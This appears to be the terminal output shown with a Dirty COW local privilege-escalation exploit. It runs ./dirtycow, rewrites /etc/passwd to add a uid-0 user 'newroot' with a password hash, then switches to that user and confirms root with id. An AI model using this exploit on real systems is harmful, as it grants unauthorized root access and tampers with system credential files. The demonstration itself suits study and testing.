 [user@dirtycow ~]$ ./dirtycow
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
newroot:neTNXhU9K/wS2:0:0:pwned:/root:/bin/bash
mmap: 7f86c648b000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'newroot' and the password 'NewRootPassword'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[user@dirtycow ~]$ su newroot
Password:
[newroot@dirtycow user]# id -a
uid=0(newroot) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unco
nfined_t:s0-s0:c0.c1023
[newroot@dirtycow user]# _